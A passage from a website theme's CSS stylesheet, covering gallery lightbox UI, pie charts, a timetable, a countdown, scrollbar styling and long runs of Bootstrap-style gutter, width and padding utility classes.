		-webkit-transform: rotate(-140deg);
		transform: rotate(-140deg);
	}

	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

/*
	
	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
	-webkit-font-smoothing: auto;
	opacity: 1;
	visibility: visible;
	z-index: 1550;
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
	height: 44px;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
	-webkit-backface-visibility: hidden;
	-webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	will-change: opacity;
}

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
	visibility: visible;
}

.pswp__top-bar,
.pswp__caption {
	background-color: rgba(0, 0, 0, 0.5);
}

/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
	background-color: rgba(0, 0, 0, 0.3);
}

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
	opacity: 0;
}

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
	opacity: 0;
}

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
	/* Force paint & create composition layer for controls. */
	opacity: 0.001;
}

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
	display: none;
}

.pswp__element--disabled {
	display: none !important;
}

.pswp--minimal--dark .pswp__top-bar {
	background: none;
}

.pswp__zoom-wrap .embed-responsive {
	margin: auto;
	max-width: 90%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

@media (min-width: 1200px) {
	.pswp__zoom-wrap .embed-responsive {
		max-width: 50%;
	}
}

/*
** Easy pieChart
*/
.chart {
	display: inline-block;
	margin-bottom: 10px;
	min-height: 150px;
	min-width: 150px;
	position: relative;
	text-align: center;
}

.chart .chart-meta {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
}

.chart .chart-meta h4 {
	color: #8a8a9a;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0;
	margin: 2px 0 0 0;
}

.percent {
	display: inline-block;
	font-family: "Poppins", sans-serif;
	font-size: 54px;
	font-weight: 500;
	z-index: 2;
}

.percent:after {
	content: "%";
}

.angular {
	margin-top: 100px;
}

.angular .chart {
	margin-top: 0;
}

/* 
** Time Table 
*/
#timetable span {
	display: block;
}

#timetable th,
#timetable td {
	font-weight: normal;
	padding: 25px 5px;
	text-align: center;
	vertical-align: middle;
}

#timetable thead {
	color: #fff;
}

#timetable thead th {
	border: 1px solid rgba(255, 255, 255, 0.15);
	border-width: 0 1px;
}

#timetable tbody th,
#timetable tbody td {
	border: 1px solid #e8e8eb;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#timetable tbody .current {
	background-color: #f4ca59;
	border-color: #f4ca59;
}

#timetable tbody .current a {
	color: #fff;
}

/* 
** toTop
*/
#toTop {
	background-color: #f4ca59;
	bottom: 0;
	color: transparent;
	display: none;
	font-size: 0;
	height: 60px;
	opacity: 0.7;
	overflow: hidden;
	position: fixed;
	right: 0;
	text-decoration: none;
	width: 60px;
	z-index: 1000;
}

#toTop:after {
	bottom: 0;
	color: #fff;
	content: "\f106";
	display: block;
	font-family: "FontAwesome";
	font-size: 16px;
	left: 0;
	line-height: 60px;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

#toTopHover,
#toTop:hover {
	bottom: 3px;
	opacity: 1;
}

#toTop:hover:after {
	color: #fff;
}

#toTop:active,
#toTop:focus {
	outline: medium none;
}

.modal-open #toTop {
	visibility: hidden;
}

/* Countdown */
#comingsoon-countdown {
	text-align: center;
}

#comingsoon-countdown:before,
#comingsoon-countdown:after {
	clear: both;
	content: " ";
	display: table;
}

.countdown-rtl {
	direction: rtl;
}

.countdown-row {
	clear: both;
	display: table;
	margin: auto;
	padding: 20px 0;
	text-align: center;
}

.countdown-section {
	border-left: 1px solid rgba(255, 255, 255, 0.15);
	display: table-cell;
	padding: 10px 30px 20px;
	text-align: center;
}

.countdown-section:first-child {
	border-left-width: 0;
}

.countdown-amount {
	color: #f4ca59;
	font-size: 80px;
	font-weight: 700;
	line-height: 1;
}

.countdown-period {
	color: #242327;
	display: block;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 0.2em;
	min-width: 11em;
	text-transform: uppercase;
}

.countdown-descr {
	display: block;
}

@media (max-width: 991px) {
	.countdown-section {
		padding: 10px;
	}
}

@media (max-width: 767px) {
	.countdown-section {
		padding: 20px 8px 0;
	}

	.countdown-amount {
		font-size: 40px;
	}

	.countdown-period {
		letter-spacing: 0.1em;
		min-width: 4em;
	}
}

.counter-wrap .counter.counted,
.counter-wrap .counter-add {
	color: #f4ca59;
	display: inline-block;
	margin-top: 0;
}

.icon-styled + h3.counter-wrap {
	margin-bottom: 18px;
	margin-top: 18px !important;
}

.counter-wrap .counter-text {
	padding-bottom: 26px;
	position: relative;
}

.counter-wrap .counter-text:before,
.counter-wrap .counter-text:after {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.counter-wrap .counter-text:before {
	background-color: #e2e1e3;
	height: 1px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 100%;
}

.counter-wrap .counter-text:after {
	background-color: #f4ca59;
	bottom: -2px;
	height: 5px;
	left: 50%;
	top: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 70px;
}

.ds .counter-wrap .counter-text:before {
	opacity: 0.2;
}

/* sidebar scroll plugin */
.scroll-wrapper {
	height: 100%;
	overflow: hidden;
	padding: 0;
	position: relative;
}

.scroll-wrapper > .scroll-content {
	border: none;
	box-sizing: content-box;
	height: auto;
	left: 0;
	margin: 0;
	max-height: none;
	max-width: none;
	overflow: scroll;
	padding: 0;
	position: relative;
	top: 0;
	width: auto;
}

.scroll-wrapper > .scroll-content::-webkit-scrollbar {
	height: 0;
	width: 0;
}

.scroll-wrapper.scroll--rtl {
	direction: rtl;
}

.scroll-element {
	box-sizing: content-box;
	display: none;
}

.scroll-element div {
	box-sizing: content-box;
}

.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
	cursor: default;
}

.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
	display: block;
}

.scrollbar-macosx > .scroll-element,
.scrollbar-macosx > .scroll-element div {
	background: none;
	border: none;
	margin: 0;
	padding: 0;
	position: absolute;
	z-index: 10;
}

.scrollbar-macosx > .scroll-element div {
	display: block;
	height: 100%;
	left: 0;
	top: 0;
	width: 100%;
}

.scrollbar-macosx > .scroll-element .scroll-element_track {
	display: none;
}

.scrollbar-macosx > .scroll-element .scroll-bar {
	background-color: rgba(127, 127, 127, 0.4);
	border-radius: 1px;
	display: block;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear;
}

.scrollbar-macosx:hover > .scroll-element .scroll-bar,
.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	opacity: 0.7;
}

.scrollbar-macosx > .scroll-element.scroll-x {
	bottom: 0;
	height: 0;
	left: 0;
	min-width: 100%;
	overflow: visible;
	width: 100%;
}

.scrollbar-macosx > .scroll-element.scroll-y {
	height: 100%;
	min-height: 100%;
	right: 0;
	top: 0;
	width: 0;
}

.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar {
	height: 7px;
	min-width: 10px;
	top: -9px;
}

.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar {
	left: -9px;
	min-height: 10px;
	width: 7px;
}

.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer {
	left: 2px;
}

.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size {
	left: -4px;
}

.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer {
	top: 2px;
}

.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size {
	top: -4px;
}

.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
	left: -11px;
}

.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
	top: -11px;
}

.firefox-on-macos {
	overflow: scroll !important;
}

.firefox-on-macos.scroll-wrapper > .scroll-content {
	overflow: auto;
}

/*
** Bootstrap Addons
*/
/*
** Horizontal padding (gutters) for columns and rows
*/
/* columns
.c - columns
px-* - horizontal padding value
*/
.c-gutter-150 [class*="col-"],
.row.c-gutter-150 > [class*="col-"] {
	padding-left: 75px;
	padding-right: 75px;
}

.c-gutter-140 [class*="col-"],
.row.c-gutter-140 > [class*="col-"] {
	padding-left: 70px;
	padding-right: 70px;
}

.c-gutter-135 [class*="col-"],
.row.c-gutter-135 > [class*="col-"] {
	padding-left: 68px;
	padding-right: 67px;
}

.c-gutter-120 [class*="col-"],
.row.c-gutter-120 > [class*="col-"] {
	padding-left: 60px;
	padding-right: 60px;
}

.c-gutter-110 [class*="col-"],
.row.c-gutter-110 > [class*="col-"] {
	padding-left: 55px;
	padding-right: 55px;
}

.c-gutter-100 [class*="col-"],
.row.c-gutter-100 > [class*="col-"] {
	padding-left: 50px;
	padding-right: 50px;
}

.c-gutter-80 [class*="col-"],
.row.c-gutter-80 > [class*="col-"] {
	padding-left: 40px;
	padding-right: 40px;
}

.c-gutter-75 [class*="col-"],
.row.c-gutter-75 > [class*="col-"] {
	padding-left: 38px;
	padding-right: 37px;
}

.c-gutter-60 [class*="col-"],
.row.c-gutter-60 > [class*="col-"] {
	padding-left: 30px;
	padding-right: 30px;
}

.c-gutter-50 [class*="col-"],
.row.c-gutter-50 > [class*="col-"] {
	padding-left: 25px;
	padding-right: 25px;
}

.c-gutter-46 [class*="col-"],
.row.c-gutter-46 > [class*="col-"] {
	padding-left: 23px;
	padding-right: 23px;
}

.c-gutter-40 [class*="col-"],
.row.c-gutter-40 > [class*="col-"] {
	padding-left: 20px;
	padding-right: 20px;
}

.c-gutter-30 [class*="col-"],
.row.c-gutter-30 > [class*="col-"] {
	padding-left: 15px;
	padding-right: 15px;
}

.c-gutter-25 [class*="col-"],
.row.c-gutter-25 > [class*="col-"] {
	padding-left: 13px;
	padding-right: 12px;
}

.c-gutter-20 [class*="col-"],
.row.c-gutter-20 > [class*="col-"] {
	padding-left: 10px;
	padding-right: 10px;
}

.c-gutter-15 [class*="col-"],
.row.c-gutter-15 > [class*="col-"] {
	padding-left: 8px;
	padding-right: 7px;
}

.c-gutter-10 [class*="col-"],
.row.c-gutter-10 > [class*="col-"] {
	padding-left: 5px;
	padding-right: 5px;
}

.c-gutter-8 [class*="col-"],
.row.c-gutter-8 > [class*="col-"] {
	padding-left: 4px;
	padding-right: 4px;
}

.c-gutter-5 [class*="col-"],
.row.c-gutter-5 > [class*="col-"] {
	padding-left: 3px;
	padding-right: 2px;
}

.c-gutter-4 [class*="col-"],
.row.c-gutter-4 > [class*="col-"] {
	padding-left: 2px;
	padding-right: 2px;
}

.c-gutter-2 [class*="col-"],
.row.c-gutter-2 > [class*="col-"] {
	padding-left: 1px;
	padding-right: 1px;
}

.c-gutter-1 [class*="col-"],
.row.c-gutter-1 > [class*="col-"] {
	padding-left: 1px;
	padding-right: 0;
}

.c-gutter-0 [class*="col-"],
.row.c-gutter-0 > [class*="col-"] {
	padding-left: 0;
	padding-right: 0;
}

/* rows */
.c-gutter-150 .row,
div.row.c-gutter-150 {
	margin-left: -75px;
	margin-right: -75px;
}

.c-gutter-140 .row,
div.row.c-gutter-140 {
	margin-left: -70px;
	margin-right: -70px;
}

.c-gutter-135 .row,
div.row.c-gutter-135 {
	margin-left: -68px;
	margin-right: -67px;
}

.c-gutter-120 .row,
div.row.c-gutter-120 {
	margin-left: -60px;
	margin-right: -60px;
}

.c-gutter-110 .row,
div.row.c-gutter-110 {
	margin-left: -55px;
	margin-right: -55px;
}

.c-gutter-100 .row,
div.row.c-gutter-100 {
	margin-left: -50px;
	margin-right: -50px;
}

.c-gutter-80 .row,
div.row.c-gutter-80 {
	margin-left: -40px;
	margin-right: -40px;
}

.c-gutter-75 .row,
div.row.c-gutter-75 {
	margin-left: -38px;
	margin-right: -37px;
}

.c-gutter-60 .row,
div.row.c-gutter-60 {
	margin-left: -30px;
	margin-right: -30px;
}

.c-gutter-50 .row,
div.row.c-gutter-50 {
	margin-left: -25px;
	margin-right: -25px;
}

.c-gutter-46 .row,
div.row.c-gutter-46 {
	margin-left: -23px;
	margin-right: -23px;
}

.c-gutter-40 .row,
div.row.c-gutter-40 {
	margin-left: -20px;
	margin-right: -20px;
}

.c-gutter-30 .row,
div.row.c-gutter-30 {
	margin-left: -15px;
	margin-right: -15px;
}

.c-gutter-25 .row,
div.row.c-gutter-25 {
	margin-left: -13px;
	margin-right: -12px;
}

.c-gutter-20 .row,
div.row.c-gutter-20 {
	margin-left: -10px;
	margin-right: -10px;
}

.c-gutter-15 .row,
div.row.c-gutter-15 {
	margin-left: -8px;
	margin-right: -7px;
}

.c-gutter-10 .row,
div.row.c-gutter-10 {
	margin-left: -5px;
	margin-right: -5px;
}

.c-gutter-8 .row,
div.row.c-gutter-8 {
	margin-left: -4px;
	margin-right: -4px;
}

.c-gutter-5 .row,
div.row.c-gutter-5 {
	margin-left: -3px;
	margin-right: -2px;
}

.c-gutter-4 .row,
div.row.c-gutter-4 {
	margin-left: -2px;
	margin-right: -2px;
}

.c-gutter-2 .row,
div.row.c-gutter-2 {
	margin-left: -1px;
	margin-right: -1px;
}

.c-gutter-1 .row,
div.row.c-gutter-1 {
	margin-left: -1px;
	margin-right: 0;
}

.c-gutter-0 .row,
div.row.c-gutter-0 {
	margin-left: 0;
	margin-right: 0;
}

/* containers */
.container-px-0 [class*='container'] {
	padding-left: 0;
	padding-right: 0;
}

.container-px-1 [class*='container'] {
	padding-left: 1px;
	padding-right: 1px;
}

.container-px-2 [class*='container'] {
	padding-left: 2px;
	padding-right: 2px;
}

.container-px-5 [class*='container'] {
	padding-left: 5px;
	padding-right: 5px;
}

.container-px-10 [class*='container'] {
	padding-left: 10px;
	padding-right: 10px;
}

.container-px-20 [class*='container'] {
	padding-left: 20px;
	padding-right: 20px;
}

.container-px-46 [class*='container'] {
	padding-left: 46px;
	padding-right: 46px;
}

.container-px-30 [class*='container'] {
	padding-left: 30px;
	padding-right: 30px;
}

.container-px-50 [class*='container'] {
	padding-left: 50px;
	padding-right: 50px;
}

.container-px-60 [class*='container'] {
	padding-left: 60px;
	padding-right: 60px;
}

.container-px-80 [class*='container'] {
	padding-left: 80px;
	padding-right: 80px;
}

.width-0 {
	width: 0%;
}

.width-1 {
	width: 1%;
}

.width-2 {
	width: 2%;
}

.width-5 {
	width: 5%;
}

.width-10 {
	width: 10%;
}

.width-20 {
	width: 20%;
}

.width-46 {
	width: 46%;
}

.width-30 {
	width: 30%;
}

.width-50 {
	width: 50%;
}

.width-60 {
	width: 60%;
}

.width-80 {
	width: 80%;
}

@media (min-width: 576px) {
	.width-sm-0 {
		width: 0%;
	}

	.width-sm-1 {
		width: 1%;
	}

	.width-sm-2 {
		width: 2%;
	}

	.width-sm-5 {
		width: 5%;
	}

	.width-sm-10 {
		width: 10%;
	}

	.width-sm-20 {
		width: 20%;
	}

	.width-sm-46 {
		width: 46%;
	}

	.width-sm-30 {
		width: 30%;
	}

	.width-sm-50 {
		width: 50%;
	}

	.width-sm-60 {
		width: 60%;
	}

	.width-sm-80 {
		width: 80%;
	}
}

@media (min-width: 768px) {
	.width-md-0 {
		width: 0%;
	}

	.width-md-1 {
		width: 1%;
	}

	.width-md-2 {
		width: 2%;
	}

	.width-md-5 {
		width: 5%;
	}

	.width-md-10 {
		width: 10%;
	}

	.width-md-20 {
		width: 20%;
	}

	.width-md-46 {
		width: 46%;
	}

	.width-md-30 {
		width: 30%;
	}

	.width-md-50 {
		width: 50%;
	}

	.width-md-60 {
		width: 60%;
	}

	.width-md-80 {
		width: 80%;
	}
}

@media (min-width: 992px) {
	.width-lg-0 {
		width: 0%;
	}

	.width-lg-1 {
		width: 1%;
	}

	.width-lg-2 {
		width: 2%;
	}

	.width-lg-5 {
		width: 5%;
	}

	.width-lg-10 {
		width: 10%;
	}

	.width-lg-20 {
		width: 20%;
	}

	.width-lg-46 {
		width: 46%;
	}

	.width-lg-30 {
		width: 30%;
	}

	.width-lg-50 {
		width: 50%;
	}

	.width-lg-60 {
		width: 60%;
	}

	.width-lg-80 {
		width: 80%;
	}
}

@media (min-width: 1200px) {
	.width-xl-0 {
		width: 0%;
	}

	.width-xl-1 {
		width: 1%;
	}

	.width-xl-2 {
		width: 2%;
	}

	.width-xl-5 {
		width: 5%;
	}

	.width-xl-10 {
		width: 10%;
	}

	.width-xl-20 {
		width: 20%;
	}

	.width-xl-46 {
		width: 46%;
	}

	.width-xl-30 {
		width: 30%;
	}

	.width-xl-50 {
		width: 50%;
	}

	.width-xl-60 {
		width: 60%;
	}

	.width-xl-80 {
		width: 80%;
	}
}

/*
** Vertical margins and padding for sections and columns
*/
/* Vertical padding for sections
.s - section
pt-* - padding top value
pb-* - padding bottom value
py-* - same value for top and for bottom padding
*/
.s-pt-0 > [class*='container'] {
	padding-top: 0;
}

.s-pt-1 > [class*='container'] {
	padding-top: 1px;
}

.s-pt-2 > [class*='container'] {
	padding-top: 2px;
}

.s-pt-3 > [class*='container'] {
	padding-top: 3px;
}

.s-pt-5 > [class*='container'] {
	padding-top: 5px;
}

.s-pt-10 > [class*='container'] {
	padding-top: 10px;
}

.s-pt-15 > [class*='container'] {
	padding-top: 15px;
}

.s-pt-20 > [class*='container'] {
	padding-top: 20px;
}

.s-pt-25 > [class*='container'] {
	padding-top: 25px;
}

.s-pt-30 > [class*='container'] {
	padding-top: 30px;
}

.s-pt-40 > [class*='container'] {
	padding-top: 40px;
}

.s-pt-45 > [class*='container'] {
	padding-top: 45px;
}

.s-pt-59 > [class*='container'] {
	padding-top: 59px;
}

.s-pt-60 > [class*='container'] {
	padding-top: 60px;
}

.s-pt-50 > [class*='container'] {
	padding-top: 50px;
}

.s-pt-70 > [class*='container'] {
	padding-top: 70px;
}

.s-pt-75 > [class*='container'] {
	padding-top: 75px;
}

.s-pt-77 > [class*='container'] {
	padding-top: 77px;
}

.s-pt-80 > [class*='container'] {
	padding-top: 80px;
}

.s-pt-85 > [class*='container'] {
	padding-top: 85px;
}

.s-pt-90 > [class*='container'] {
	padding-top: 90px;
}

.s-pt-94 > [class*='container'] {
	padding-top: 94px;
}

.s-pt-100 > [class*='container'] {
	padding-top: 100px;
}

.s-pt-111 > [class*='container'] {
	padding-top: 111px;
}

.s-pt-130 > [class*='container'] {
	padding-top: 130px;
}

.s-pt-141 > [class*='container'] {
	padding-top: 141px;
}

.s-pt-145 > [class*='container'] {
	padding-top: 145px;
}

.s-pt-150 > [class*='container'] {
	padding-top: 150px;
}

.s-pt-160 > [class*='container'] {
	padding-top: 160px;
}

.s-pb-0 > [class*='container'] {
	padding-bottom: 0;
}

.s-pb-1 > [class*='container'] {
	padding-bottom: 1px;
}

.s-pb-2 > [class*='container'] {
	padding-bottom: 2px;
}

.s-pb-3 > [class*='container'] {
	padding-bottom: 3px;
}

.s-pb-5 > [class*='container'] {
	padding-bottom: 5px;
}

.s-pb-10 > [class*='container'] {
	padding-bottom: 10px;
}

.s-pb-15 > [class*='container'] {
	padding-bottom: 15px;
}

.s-pb-20 > [class*='container'] {
	padding-bottom: 20px;
}

.s-pb-25 > [class*='container'] {
	padding-bottom: 25px;
}

.s-pb-30 > [class*='container'] {
	padding-bottom: 30px;
}

.s-pb-40 > [class*='container'] {
	padding-bottom: 40px;
}

.s-pb-45 > [class*='container'] {
	padding-bottom: 45px;
}

.s-pb-59 > [class*='container'] {
	padding-bottom: 59px;
}

.s-pb-60 > [class*='container'] {
	padding-bottom: 60px;
}

.s-pb-50 > [class*='container'] {
	padding-bottom: 50px;
}

.s-pb-70 > [class*='container'] {
	padding-bottom: 70px;
}

.s-pb-75 > [class*='container'] {
	padding-bottom: 75px;
}

.s-pb-77 > [class*='container'] {
	padding-bottom: 77px;
}

.s-pb-80 > [class*='container'] {
	padding-bottom: 80px;
}

.s-pb-85 > [class*='container'] {
	padding-bottom: 85px;
}

.s-pb-90 > [class*='container'] {
	padding-bottom: 90px;
}

.s-pb-94 > [class*='container'] {
	padding-bottom: 94px;
}

.s-pb-100 > [class*='container'] {
	padding-bottom: 100px;
}

.s-pb-111 > [class*='container'] {
	padding-bottom: 111px;
}

.s-pb-130 > [class*='container'] {
	padding-bottom: 130px;
}

.s-pb-141 > [class*='container'] {
	padding-bottom: 141px;
}

.s-pb-145 > [class*='container'] {
	padding-bottom: 145px;
}

.s-pb-150 > [class*='container'] {
	padding-bottom: 150px;
}

.s-pb-160 > [class*='container'] {
	padding-bottom: 160px;
}

.s-py-0 > [class*='container'] {
	padding-bottom: 0;
	padding-top: 0;
}

.s-py-1 > [class*='container'] {
	padding-bottom: 1px;
	padding-top: 1px;
}

.s-py-2 > [class*='container'] {
	padding-bottom: 2px;
	padding-top: 2px;
}

.s-py-3 > [class*='container'] {
	padding-bottom: 3px;
	padding-top: 3px;
}

.s-py-5 > [class*='container'] {
	padding-bottom: 5px;
	padding-top: 5px;
}

.s-py-10 > [class*='container'] {
	padding-bottom: 10px;
	padding-top: 10px;
}

.s-py-15 > [class*='container'] {
	padding-bottom: 15px;
	padding-top: 15px;
}

.s-py-20 > [class*='container'] {
	padding-bottom: 20px;
	padding-top: 20px;
}

.s-py-25 > [class*='container'] {
	padding-bottom: 25px;
	padding-top: 25px;
}

.s-py-30 > [class*='container'] {
	padding-bottom: 30px;
	padding-top: 30px;
}

.s-py-40 > [class*='container'] {
	padding-bottom: 40px;
	padding-top: 40px;
}

.s-py-45 > [class*='container'] {
	padding-bottom: 45px;
	padding-top: 45px;
}

.s-py-59 > [class*='container'] {
	padding-bottom: 59px;
	padding-top: 59px;
}

.s-py-60 > [class*='container'] {
	padding-bottom: 60px;
	padding-top: 60px;
}

.s-py-50 > [class*='container'] {
	padding-bottom: 50px;
	padding-top: 50px;
}

.s-py-70 > [class*='container'] {
	padding-bottom: 70px;
	padding-top: 70px;
}

.s-py-75 > [class*='container'] {
	padding-bottom: 75px;
	padding-top: 75px;
}

.s-py-77 > [class*='container'] {
	padding-bottom: 77px;
	padding-top: 77px;
}

.s-py-80 > [class*='container'] {
	padding-bottom: 80px;
	padding-top: 80px;
}

.s-py-85 > [class*='container'] {
	padding-bottom: 85px;
	padding-top: 85px;
}

.s-py-90 > [class*='container'] {
	padding-bottom: 90px;
	padding-top: 90px;
}

.s-py-94 > [class*='container'] {
	padding-bottom: 94px;
	padding-top: 94px;
}

.s-py-100 > [class*='container'] {
	padding-bottom: 100px;
	padding-top: 100px;
}

.s-py-111 > [class*='container'] {
	padding-bottom: 111px;
	padding-top: 111px;
}

.s-py-130 > [class*='container'] {
	padding-bottom: 130px;
	padding-top: 130px;
}

.s-py-141 > [class*='container'] {
	padding-bottom: 141px;
	padding-top: 141px;
}

.s-py-145 > [class*='container'] {
	padding-bottom: 145px;
	padding-top: 145px;
}

.s-py-150 > [class*='container'] {
	padding-bottom: 150px;
	padding-top: 150px;
}

.s-py-160 > [class*='container'] {
	padding-bottom: 160px;
	padding-top: 160px;
}

@media (min-width: 576px) {
	.s-pt-sm-0 > [class*='container'] {
		padding-top: 0;
	}

	.s-pt-sm-1 > [class*='container'] {
		padding-top: 1px;
	}

	.s-pt-sm-2 > [class*='container'] {
		padding-top: 2px;
	}

	.s-pt-sm-3 > [class*='container'] {
		padding-top: 3px;
	}

	.s-pt-sm-5 > [class*='container'] {
		padding-top: 5px;
	}

	.s-pt-sm-10 > [class*='container'] {
		padding-top: 10px;
	}

	.s-pt-sm-15 > [class*='container'] {
		padding-top: 15px;
	}

	.s-pt-sm-20 > [class*='container'] {
		padding-top: 20px;
	}

	.s-pt-sm-25 > [class*='container'] {
		padding-top: 25px;
	}

	.s-pt-sm-30 > [class*='container'] {
		padding-top: 30px;
	}

	.s-pt-sm-40 > [class*='container'] {
		padding-top: 40px;
	}

	.s-pt-sm-45 > [class*='container'] {
		padding-top: 45px;
	}

	.s-pt-sm-59 > [class*='container'] {
		padding-top: 59px;
	}

	.s-pt-sm-60 > [class*='container'] {
		padding-top: 60px;
	}

	.s-pt-sm-50 > [class*='container'] {
		padding-top: 50px;
	}

	.s-pt-sm-70 > [class*='container'] {
		padding-top: 70px;
	}

	.s-pt-sm-75 > [class*='container'] {
		padding-top: 75px;
	}

	.s-pt-sm-77 > [class*='container'] {
		padding-top: 77px;
	}

	.s-pt-sm-80 > [class*='container'] {
		padding-top: 80px;
	}

	.s-pt-sm-85 > [class*='container'] {
		padding-top: 85px;
	}

	.s-pt-sm-90 > [class*='container'] {
		padding-top: 90px;
	}

	.s-pt-sm-94 > [class*='container'] {
		padding-top: 94px;
	}

	.s-pt-sm-100 > [class*='container'] {
		padding-top: 100px;
	}

	.s-pt-sm-111 > [class*='container'] {
		padding-top: 111px;
	}

	.s-pt-sm-130 > [class*='container'] {
		padding-top: 130px;
	}

	.s-pt-sm-141 > [class*='container'] {
		padding-top: 141px;
	}

	.s-pt-sm-145 > [class*='container'] {
		padding-top: 145px;
	}

	.s-pt-sm-150 > [class*='container'] {
		padding-top: 150px;
	}

	.s-pt-sm-160 > [class*='container'] {
		padding-top: 160px;
	}

	.s-pb-sm-0 > [class*='container'] {
		padding-bottom: 0;
	}

	.s-pb-sm-1 > [class*='container'] {
		padding-bottom: 1px;
	}

	.s-pb-sm-2 > [class*='container'] {
		padding-bottom: 2px;
	}

	.s-pb-sm-3 > [class*='container'] {
		padding-bottom: 3px;
	}

	.s-pb-sm-5 > [class*='container'] {
		padding-bottom: 5px;
	}

	.s-pb-sm-10 > [class*='container'] {
		padding-bottom: 10px;
	}

	.s-pb-sm-15 > [class*='container'] {
		padding-bottom: 15px;
	}

	.s-pb-sm-20 > [class*='container'] {
		padding-bottom: 20px;
	}

	.s-pb-sm-25 > [class*='container'] {
		padding-bottom: 25px;
	}

	.s-pb-sm-30 > [class*='container'] {
		padding-bottom: 30px;
	}

	.s-pb-sm-40 > [class*='container'] {
		padding-bottom: 40px;
	}

	.s-pb-sm-45 > [class*='container'] {
		padding-bottom: 45px;
	}

	.s-pb-sm-59 > [class*='container'] {
		padding-bottom: 59px;
	}

	.s-pb-sm-60 > [class*='container'] {
		padding-bottom: 60px;
	}

	.s-pb-sm-50 > [class*='container'] {
		padding-bottom: 50px;
	}

	.s-pb-sm-70 > [class*='container'] {
		padding-bottom: 70px;
	}

	.s-pb-sm-75 > [class*='container'] {
		padding-bottom: 75px;
	}

	.s-pb-sm-77 > [class*='container'] {
		padding-bottom: 77px;
	}

	.s-pb-sm-80 > [class*='container'] {
		padding-bottom: 80px;
	}

	.s-pb-sm-85 > [class*='container'] {
		padding-bottom: 85px;
	}

	.s-pb-sm-90 > [class*='container'] {
		padding-bottom: 90px;
	}

	.s-pb-sm-94 > [class*='container'] {
		padding-bottom: 94px;
	}

	.s-pb-sm-100 > [class*='container'] {
		padding-bottom: 100px;
	}

	.s-pb-sm-111 > [class*='container'] {
		padding-bottom: 111px;
	}

	.s-pb-sm-130 > [class*='container'] {
		padding-bottom: 130px;
	}

	.s-pb-sm-141 > [class*='container'] {
		padding-bottom: 141px;
	}

	.s-pb-sm-145 > [class*='container'] {
		padding-bottom: 145px;
	}

	.s-pb-sm-150 > [class*='container'] {
		padding-bottom: 150px;
	}

	.s-pb-sm-160 > [class*='container'] {
		padding-bottom: 160px;
	}

	.s-py-sm-0 > [class*='container'] {
		padding-bottom: 0;
		padding-top: 0;
	}

	.s-py-sm-1 > [class*='container'] {
		padding-bottom: 1px;
		padding-top: 1px;
	}

	.s-py-sm-2 > [class*='container'] {
		padding-bottom: 2px;
		padding-top: 2px;
	}

	.s-py-sm-3 > [class*='container'] {
		padding-bottom: 3px;
		padding-top: 3px;
	}

	.s-py-sm-5 > [class*='container'] {
		padding-bottom: 5px;
		padding-top: 5px;
	}

	.s-py-sm-10 > [class*='container'] {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.s-py-sm-15 > [class*='container'] {
		padding-bottom: 15px;
		padding-top: 15px;
	}

	.s-py-sm-20 > [class*='container'] {
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.s-py-sm-25 > [class*='container'] {
		padding-bottom: 25px;
		padding-top: 25px;
	}

	.s-py-sm-30 > [class*='container'] {
		padding-bottom: 30px;
		padding-top: 30px;
	}

	.s-py-sm-40 > [class*='container'] {
		padding-bottom: 40px;
